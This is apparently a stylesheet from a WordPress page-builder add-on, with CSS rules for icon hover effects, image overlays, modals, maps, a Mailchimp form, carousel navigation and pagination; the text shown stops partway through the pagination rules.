.vc_mpc_hotspot.vc_element .vc_controls > .vc_controls-cc { height: 30px; top: initial; bottom: 0; -webkit-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); transform: translate(-50%, 100%); } .mpc-icon { display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; overflow: hidden; z-index: 1; transform: translate3d(0, 0, 0); }
.mpc-icon-wrap { position: relative; overflow: hidden; }
.mpc-icon .mpc-regular, .mpc-icon .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; }
.mpc-icon .mpc-regular img, .mpc-icon .mpc-hover img { display: block; max-width: 100%; }
.mpc-icon:not(.mpc-icon--image) .mpc-regular, .mpc-icon:not(.mpc-icon--image) .mpc-hover { width: 1.35em; height: 1.35em; line-height: 1.35em; }
.mpc-icon.mpc-icon--character .mpc-regular, .mpc-icon.mpc-icon--character .mpc-hover { width: auto; min-width: 1.35em; }
.mpc-icon.mpc-effect-none .mpc-regular, .mpc-icon.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }
.mpc-icon .mpc-hover { position: absolute; width: 100%; height: 100%; }
.mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }
.mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 100%); }
.mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }
.mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0%, 0); }
.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, -100%); }
.mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }
.mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(100%, 0); }
.mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }
.mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(0, 0); }
.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(-100%, 0); }
.mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 0; }
.mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 1; }
.mpc-icon-hover.mpc-effect-none:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 1; }
.mpc-icon-hover.mpc-effect-none:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 0; } .mpc-icon-list { display: block; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.mpc-icon-list.mpc-icon--right .mpc-list__icon { order: 1; }
.mpc-icon-list .mpc-icon .mpc-regular img, .mpc-icon-list .mpc-icon .mpc-hover img { max-width: initial; }
.mpc-list__ul, .mpc-list__ul .mpc-list__item { display: block; list-style: none; margin: 0; padding: 0; font: inherit; }
.mpc-list__ul .mpc-list__item { display: -ms-flexbox; display: flex; align-items: center; }
.mpc-list__ul .mpc-list__item:before, .mpc-list__ul .mpc-list__item:after { content: "" !important; border: 0 !important; position: static !important; }
.mpc-list__title { flex-grow: 1; margin: 0; font: inherit; cursor: default; }
.mpc-list__title a { font: inherit; color: inherit !important; -webkit-transition: inherit; transition: inherit; }
.mpc-list__icon { display: inline-block; font: inherit; flex: 0 0 auto; } .mpc-icon-column { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-icon-column:before, .mpc-icon-column:after { display: block; content: ""; float: none; clear: both; }
.mpc-icon-column.mpc-icon-column--style_2, .mpc-icon-column.mpc-icon-column--style_4, .mpc-icon-column.mpc-icon-column--style_6 { position: relative; }
.mpc-icon-column__content { overflow: hidden; }
.mpc-icon-column__content .mpc-icon-column__description { padding: 0; margin: 0; }
.mpc-icon-column__content .mpc-icon-column__description p:first-child { margin-top: 0 !important; }
.mpc-icon-column__content .mpc-icon-column__description p:last-child { margin-bottom: 0 !important; }
.mpc-icon-column__content .mpc-icon-column__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }
.mpc-icon-column .mpc-divider { margin: 0 0 .75em 0; }  .mpc-icon-column--style_2 { padding-top: 0 !important; }
.mpc-icon-column--style_2 .mpc-icon { position: relative; top: 0; } .mpc-icon-column--style_3 .mpc-icon { float: left; margin: 0 .75em 0 0; } .mpc-icon-column--style_4 .mpc-icon { position: relative; left: 0; float: left; } .mpc-icon-column--style_5 .mpc-icon { float: right; margin: 0 0 0 .75em; } .mpc-icon-column--style_6 .mpc-icon { position: relative; right: 0; float: right; } @media screen and (min-width: 768px) { .vc_col-sm-12 .mpc-icon-column--style_4, .vc_col-sm-6 .mpc-icon-column--style_4 { padding-left: 0 !important; }
.vc_col-sm-12 .mpc-icon-column--style_6, .vc_col-sm-6 .mpc-icon-column--style_6 { padding-right: 0 !important; } }
@media screen and (min-width: 992px) { .mpc-icon-column--style_4 { padding-left: 0 !important; }
.mpc-icon-column--style_6 { padding-right: 0 !important; } }
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
.mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
.mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
.mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
.mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; } }
@media screen and (max-width: 768px) { .mpc-icon-column, .mpc-icon-column__content .mpc-icon-column__heading, .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
.mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
.mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_3 .mpc-divider, .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_5 .mpc-divider, .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_4 .mpc-divider, .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-icon-column--style_6 .mpc-icon, .mpc-icon-column--style_6 .mpc-divider, .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
.mpc-icon-column--style_3 > *:first-child, .mpc-icon-column--style_5 > *:first-child, .mpc-icon-column--style_4 > *:first-child, .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
.mpc-icon-column--style_3 > *:last-child, .mpc-icon-column--style_5 > *:last-child, .mpc-icon-column--style_4 > *:last-child, .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; }
.mpc-icon-column .mpc-divider { margin: 0 auto !important; }
.mpc-icon-column--style_4, .mpc-icon-column--style_6 { padding: 2em !important; } } @media screen and (max-width: 480px) { .mpc-ihover-wrapper .mpc-ihover-item { margin-left: 0 !important; margin-right: 0 !important; } } .mpc-ihover-wrapper .ih-item.circle.effect17:hover .img:before { box-shadow: inset 0 0 0 16px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.3) !important; opacity: 0; } .vc_mpc_ihover.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }
.vc_element.vc_mpc_ihover_item { display: inline-block !important; } .mpc-ihover-item a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; }
.mpc-ihover-item .mpc-image-box { width: 100%; height: 100%; background-size: cover; background-position: center; }
.mpc-ihover-divider-wrap { line-height: 0; }
.mpc-ihover-divider { display: inline-block; vertical-align: top; } .mpc-image { display: inline-block; overflow: hidden; vertical-align: bottom; max-width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box;  }
.mpc-image:focus, .mpc-image *:focus { outline: none; -webkit-outline: none; }
.mpc-image img { display: block; }
.mpc-image.mpc-fullwidth, .mpc-ribbon-wrap > .mpc-image { width: 100%; }
.mpc-image.mpc-fullwidth img, .mpc-ribbon-wrap > .mpc-image img { width: 100%; height: auto; }
.mpc-image .mpc-item { position: relative; overflow: hidden; display: block; z-index: 1; }
.mpc-image .mpc-item::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }
.mpc-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; cursor: pointer; -webkit-transition: all .25s; transition: all .25s; }
.mpc-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }
.mpc-image .mpc-icon-anchor i.mpc-icon--image, .mpc-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }
.mpc-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }
.mpc-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }
.mpc-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }
.mpc-image.mpc-overlay--fade .mpc-item-overlay, .mpc-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }
.mpc-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }
.mpc-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }
.mpc-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }
.mpc-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; } .mpc-image:hover { }
.mpc-image:hover .mpc-item-overlay { visibility: visible; }
.mpc-image:hover.mpc-overlay--fade .mpc-item-overlay, .mpc-image:hover.mpc-overlay--none .mpc-item-overlay { opacity: 1; }
.mpc-image:hover.mpc-overlay--slide-up .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-down .mpc-item-overlay { top: 0; }
.mpc-image:hover.mpc-overlay--slide-left .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-right .mpc-item-overlay { left: 0; }
[data-align^="top"] .mpc-overlay--vertical { vertical-align: top; }
[data-align^="middle"] .mpc-overlay--vertical { vertical-align: middle; }
[data-align^="bottom"] .mpc-overlay--vertical { vertical-align: bottom; }
[data-align$="left"] .mpc-overlay--vertical { text-align: left; }
[data-align$="center"] .mpc-overlay--vertical { text-align: center; }
[data-align$="right"] .mpc-overlay--vertical { text-align: right; } .mpc-interactive_image { position: relative; }
.mpc-interactive_image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-interactive_image__image { width: 100%; height: auto; display: block; } .vc_mpc_interactive_image.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; } .mpc-lightbox { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; } .mpc-mailchimp .mc4wp-form-fields > p { margin: 0; padding: 5px 0; }
.mpc-mailchimp form { margin: 0; }
.mpc-mailchimp input, .mpc-mailchimp select { outline: none; margin: 0; width: 100%; max-width: none; box-shadow: none; -webkit-transition: all .25s; transition: all .25s; }
.mpc-mailchimp input:focus, .mpc-mailchimp select:focus { box-shadow: none; }
.mpc-mailchimp input[type="checkbox"], .mpc-mailchimp input[type="radio"] { width: auto; margin: 0 .5em; vertical-align: middle; }
.mpc-mailchimp.mpc-submit--small input[type="submit"] { width: auto; }
.mpc-mailchimp[data-align="left"] .mpc-submit-wrap { text-align: left; }
.mpc-mailchimp[data-align="center"] .mpc-submit-wrap { text-align: center; }
.mpc-mailchimp[data-align="right"] .mpc-submit-wrap { text-align: right; }
.mpc-mailchimp label { display: block; }
.mpc-mailchimp label.mpc-input-wrap span { color: inherit; font-size: inherit; line-height: inherit; text-align: inherit; text-transform: inherit; vertical-align: middle; }
.mpc-mailchimp .mc4wp-response p { margin: 0; } .mpc-map-wrap .mpc-map { padding-bottom: 56.25%; height: 100%; }
.mpc-map-wrap.mpc-custom-height .mpc-map, .mpc-map-wrap.mpc-empty .mpc-map { padding-bottom: 0; }
.mpc-map-wrap img { max-width: none; }
.mpc-map-wrap .mpc-error { display: none; padding: 10px 15px; background-color: #FCF5F6; color: #df5461; border-radius: 3px; font-weight: bold; } .vc_mpc_map.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }  .mpc-markers { position: absolute; max-width: 250px; max-height: 90%; top: 10px; right: 10px; z-index: 10; list-style: none; margin: 0; padding: 0; border-radius: 4px; overflow: auto; background: rgba(255, 255, 255, 0.8); opacity: .7; -webkit-transition: opacity .25s; transition: opacity .25s; }
.mpc-markers:hover { opacity: 1; }
.mpc-marker-title { display: block; line-height: 30px; font-size: 12px; text-align: center; color: #fff; background-color: #f9b418; }
.mpc-marker-title img { width: 16px; margin-top: -2px; vertical-align: middle; margin-right: 5px; }
.mpc-markers .mpc-marker { padding: 8px 5px; margin: 0 5px; border-bottom: 1px solid #ddd; }
.mpc-markers .mpc-marker img { width: 20px; margin-right: 10px; vertical-align: middle; } .mpc-modal { position: relative; display: inline-block; }
.mpc-modal__close { position: absolute; right: 0; top: 0; z-index: 1000; cursor: pointer; }
.mpc-modal__close .mpc-icon { margin: 0 !important; }
.mpc-modal__content { max-width: 90vw; max-height: 90vh; overflow-x: hidden; overflow-y: auto; }
.mpc-modal__content > *:last-child { margin-bottom: 0; }
html.mpc-block-scroll, body.mpc-block-scroll { overflow: hidden !important; } .mpc-modal-overlay { position: fixed; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; -webkit-transition: all .25s; transition: all .25s; }
.mpc-modal-overlay.mpc-visible { visibility: visible; opacity: 1; z-index: 1000000; }
.mpc-modal-overlay:before { content: ''; display: inline-block; width: 0; height: 100%; }
.mpc-modal-overlay .mpc-inited, .mpc-modal-overlay .mpc-inited * { visibility: inherit; }
.mpc-overlay__wrapper { position: relative; display: table; width: 100%; height: 100%; }
.mpc-overlay__wrapper--vertical { display: table-cell; } .mpc-modal-overlay[data-position^=top]:before, .mpc-modal-overlay[data-position^=top] .mpc-modal { vertical-align: top; }
.mpc-modal-overlay[data-position^=middle]:before, .mpc-modal-overlay[data-position^=middle] .mpc-modal { vertical-align: middle; }
.mpc-modal-overlay[data-position^=bottom]:before, .mpc-modal-overlay[data-position^=bottom] .mpc-modal { vertical-align: bottom; }
.mpc-modal-overlay[data-position$=left] { text-align: left; }
.mpc-modal-overlay[data-position$=center] { text-align: center; }
.mpc-modal-overlay[data-position$=right] { text-align: right; } @media screen and (max-width: 768px) { .mpc-modal-overlay .mpc-modal.mpc-modal .mpc-modal__content { max-height: 80vh; max-width: 80vw; }
.mpc-close--outside .mpc-modal__close { margin: 0 !important; }
.mpc-modal-overlay:before, .mpc-modal-overlay .mpc-modal { vertical-align: middle !important; margin: 0 !important; }
.mpc-modal-overlay { text-align: center !important; } }  html.mpc-block-scroll, body.mpc-block-scroll { height: 100% !important; }
html.mpc-block-scroll header.fixed, html.mpc-block-scroll .title.has_fixed_background { z-index: initial !important; } .mpc-navigation { display: block; pointer-events: none; z-index: 1; }
.mpc-navigation.mpc-on-hover { opacity: 0 !important; -webkit-transition: .25s all; transition: .25s all; }
.mpc-navigation .mpc-nav__icon:focus { outline: none; }
.mpc-navigation .mpc-nav__arrow { -webkit-transition: -webkit-transform .25s; transition: transform .25s; }
.mpc-navigation .mpc-nav__arrow.slick-disabled .mpc-nav__icon { opacity: .5 !important; pointer-events: none; cursor: default; }
.mpc-navigation i { overflow: hidden; transform: translate3d(0, 0, 0); position: relative; pointer-events: initial; display: block; cursor: pointer; -webkit-transition: inherit; transition: inherit; }
.mpc-navigation i:before { position: relative; z-index: 2; }
.mpc-carousel__wrapper:hover .mpc-navigation.mpc-on-hover { opacity: 1 !important; }
.mpc-nav__background { position: absolute; z-index: -1; opacity: 0; }
.mpc-nav__icon i:hover .mpc-nav__background { opacity: 1; }
.mpc-nav__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }
.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }
.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }
.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }
.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }
.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }
.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }
.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }
.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }
.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }
.mpc-navigation--style_1, .mpc-navigation--style_2 { width: 100%; }
.mpc-navigation--style_1 .mpc-nav__arrow, .mpc-navigation--style_2 .mpc-nav__arrow { display: inline-block; } .mpc-navigation--style_3 { position: absolute; top: 0; width: auto; height: 100%; }
.mpc-navigation--style_3:first-child { left: 0; }
.mpc-navigation--style_3:last-child { right: 0; }
.mpc-navigation--style_3 .mpc-nav__arrow { height: 100%; display: table; }
.mpc-navigation--style_3 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; } .mpc-navigation--style_4 { position: absolute; top: 0; width: auto; height: 100%; }
.mpc-navigation--style_4:first-child { left: 0; }
.mpc-navigation--style_4:last-child { right: 0; }
.mpc-navigation--style_4 .mpc-nav__arrow { height: 100%; display: table; }
.mpc-navigation--style_4 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }
.mpc-navigation--style_4 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-prev { -webkit-transform: translate3d(-50%, 0, 0); transform: translate3d(-50%, 0, 0); }
.mpc-waypoint--init .mpc-navigation--style_4 .mpcslick-next { -webkit-transform: translate3d(50%, 0, 0); transform: translate3d(50%, 0, 0); } .mpc-navigation--style_5 { position: absolute; top: 0; width: auto; height: 100%; }
.mpc-navigation--style_5:first-child { left: 0; }
.mpc-navigation--style_5:last-child { right: 0; }
.mpc-navigation--style_5 .mpc-nav__arrow { height: 100%; display: table; }
.mpc-navigation--style_5 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }
.mpc-navigation--style_5 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-prev { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
.mpc-waypoint--init .mpc-navigation--style_5 .mpcslick-next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); } .mpc-navigation--style_6 { position: absolute; top: 0; width: auto; height: 100%; }
.mpc-navigation--style_6:first-child { left: 0; }
.mpc-navigation--style_6:last-child { right: 0; }
.mpc-navigation--style_6 .mpc-nav__arrow { height: 100%; display: table; }
.mpc-navigation--style_6 .mpc-nav__arrow .mpc-nav__icon { display: table-cell; height: 100%; vertical-align: middle; text-align: center; }
.mpc-navigation--style_6 .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.mpc-nav--stretched .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
.mpc-nav--stretched:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; } @media screen and (max-width: 767px) { .mpc-nav__arrow { -webkit-transform: translate3d(0, 0, 0) !important; transform: translate3d(0, 0, 0) !important; }
.mpc-navigation:not(.mpc-navigation--style_1):not(.mpc-navigation--style_2) .mpc-nav__arrow { margin-left: 0 !important; margin-right: 0 !important; } } .mpc-pagination { display: block; width: 100%; }
.mpc-pagination.mpc-disabled, .mpc-pagination .mpc-disabled { opacity: 0.5; filter: alpha(opacity=50); cursor: default; pointer-events: none; }
.mpc-pagination li:last-child { margin-right: 0; }
.mpc-pagination li:before, .mpc-pagination li:after { content: "" !important; border: 0 !important; position: static !important; } .mpc-pagination--infinity { visibility: hidden; height: 0; }
.mpc-pagination--infinity a { opacity: 0; height: 0 !important; border: 0 !important; } .mpc-pagination--classic .mpc-pagination__links { list-style: none; margin: 0; padding: 0; width: 100%; }
.mpc-pagination--classic li { display: inline-block; vertical-align: bottom; margin-bottom: 0 !important; }
.mpc-pagination--classic li.mpc-current a { cursor: default; pointer-events: none; }
.mpc-pagination__dots { padding: 0 1em; }
.mpc-pagination a { position: relative; display: inline-block; overflow: hidden; text-decoration: none; vertical-align: bottom; z-index: 1; }
.mpc--square.mpc-pagination a { text-align: center !important; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc--square.mpc-pagination li:not(:first-child):not(:last-child) .mpc-pagination__title { padding: 0 !important; }
.mpc--square.mpc-pagination li:first-child .mpc-pagination__title, .mpc--square.mpc-pagination li:last-child .mpc-pagination__title { padding-top: 0 !important; padding-bottom: 0 !important; }
.mpc--square.mpc-pagination span { height: 100%; }
.mpc-pagination__content { position: relative; z-index: 2; }
.mpc-pagination__title { display: inline-block; vertical-align: middle; }
.mpc-pagination__icon { text-align: center; vertical-align: middle; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc-pagination__background { position: absolute; z-index: 1; opacity: 0; }
.mpc-pagination a:hover .mpc-pagination__background, .mpc-pagination .mpc-current .mpc-pagination__background { opacity: 1; }
.mpc-pagination__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }
.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }
.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }
.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }
